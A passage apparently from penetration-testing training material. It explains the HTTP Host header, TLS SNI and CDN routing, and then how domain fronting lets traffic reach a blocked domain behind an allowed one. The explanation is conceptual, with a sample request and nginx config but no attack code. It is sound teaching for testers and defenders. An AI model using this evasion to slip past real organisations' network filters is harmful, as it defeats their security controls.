
Figure 24: Traditional webserver access
With the advent of virtual hosting, multiple web sites associated with different domains could be hosted on a single machine, i.e. from a single IP address. The key to this functionality is the request HOST header, which specifies the target domain name, and optionally the port on which the web server is listening for the specified domain.
A typical Host header in this environment is shown in Listing 10.
GET /index.html HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: */*
Listing 10 - HTTP header example
The first line of Listing 10 indicates the request method and the path of the resource being requested. In this case, this is a GET request for the /index.html page.
The next line is the Host header, which specifies the actual host where the resource is located. This typically matches the domain name.
To better understand the need for a Host header, let's examine a simplified TCP/IP packet (Figure 25) that carries an HTTP message.

Figure 25: HTTP packet
After the DNS lookup is performed by the connecting client, the domain information is lost. In this case, the server will only see the IP address where the client tries to connect (which is its IP). Because of this, the target domain is represented in the HTTP request.
On the hosting server itself, the Host header maps to a value in one of the web server's configuration files. For example, consider the NGINX configuration shown in Listing 11.
server {
        listen 80;
        listen [::]:80;

        root /var/www/example.com/html;
        index index.html index.htm index.nginx-debian.html;

        server_name example.com www.example.com;

        location / {
                try_files $uri $uri/ =404;
        }
}
Listing 11 - NGINX server configuration
Note that the server_name lists the available domain names this configuration applies to. The root field specifies what content is served for that domain name. In this way, a server can host many websites from a single host through multiple domain-centric configuration files.
However, when a client connects to a server that runs TLS, the situation is a bit different. Because it is dealing with an encrypted connection, the server must also determine which certificate to send in the response based on the client's request.
Since the HTTP Host header is only available after the secure channel has been established, it can't be used to specify the target domain. Instead, the TLS Server Name Indication (SNI)[ field, which can be set in the "TLS Client Hello" packet during the TLS negotiation process, is used to specify the target domain and therefore the certificate that is sent in response.

Figure 26: TLS Client Hello packet
In response to this, the "TLS Server Hello" packet contains the certificate for the domain that was indicated in the client request SNI field.

Figure 27: TLS Server Hello packet
We can leverage these connection mechanics as a possible evasion technique.
For example, we can make an HTTPS connection to a server and set the SNI to indicate that we are accessing www.example1.com. Once the TLS session is established and we start the HTTP session (over TLS), we can specify a different domain name in the Host header, for example www.example2.com. This will cause the webserver to serve content for that website instead. If our target is not performing HTTPS inspection, it will only see the initial connection to www.example1.com, unaware that we were connecting to www.example2.com. If www.example2.com is a blocked domain, but www.example1.com is not, we have performed a simple filter bypass.
We can now tie this approach to Content Delivery Networks (CDN). On a larger scale, a CDN provides geographically optimized web content delivery. CDN endpoints cache and serve the actual website content from multiple sources, and the HTTP request Host header is used to differentiate this content. It can serve us any resource (typically a website) that is being hosted on the same CDN network.
This architecture is shown in Figure 28.

Figure 28: Webserver access over CDN
In this Figure, www.example.com will point to the CDN endpoint's domain name (e.g.: something.azureedge.net) through DNS Canonical Name (CNAME) records. When a client looks up www.example.com, the DNS will recursively lookup something.azureedge.net, which will be resolved by Azure. In this way, traffic will be directed to the CDN endpoint rather than the real server. Since CDN endpoints are used to serve content from multiple websites, the returned content is based on the Host header.
Let's look at an example in detail.
Let's assume we have a CDN network that is caching content for good.com. This endpoint has a domain name of cdn1111.someprovider.com.
We'll create a CDN endpoint that is proxying or caching content to malicious.com. This new endpoint will have a domain name of cdn2222.someprovider.com, which means if we browse to this address, we eventually access malicious.com.
If malicious.com is a blocked domain and good.com is an allowed domain, we could then subversively access malicious.com.

Figure 29: CDN traffic flow
Let's walk through the process demonstrated in Figure 29:
- The client initiates a DNS request to its primary DNS server to look up the IP of good.com.
- The primary DNS server asks the root DNS server for the IP address of good.com.
- The server replies with the configured CNAME record for that domain, which is cdn1111.someprovider.com.
- The primary DNS server queries the someprovider.com DNS server for the cdn1111.someprovider.com domain.
- The DNS server for someprovider.com replies with 192.168.1.1, which is the IP of the CDN endpoint.
- The primary DNS sends the reply to the client.
- The client initiates a TLS session to domain good.com to the CDN endpoint.
- The CDN endpoint serves the certificate for good.com.
- The client asks for the cdn2222.someprovider.com resource.
- The CDN endpoint serves the contents of malicious.com.
